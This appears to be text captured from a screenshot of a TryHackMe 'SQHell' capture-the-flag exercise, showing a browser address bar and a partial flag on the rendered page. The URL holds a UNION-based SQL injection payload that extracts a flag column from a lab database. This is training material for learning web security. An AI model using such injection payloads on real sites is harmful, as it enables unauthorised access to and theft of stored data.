 Burp Suite Community E... View Post - Mozilla Firef... Tue 25 May, 01:44 EN cpu mem swap 22:09
View Post - Mozilla Firefox
File Edit View History Bookmarks Tools Help
TryHackMe | SQHell 10.10.119.25/register/user- View Post
10.10.218.134/post?id=2 and 1=2 union select 1, 2,concat(id,flag),4 from sqhell_5.flag LIMIT 0,1 -- -
Login Register
View Post
Home / Post: 2
2
1THM{FLAG5: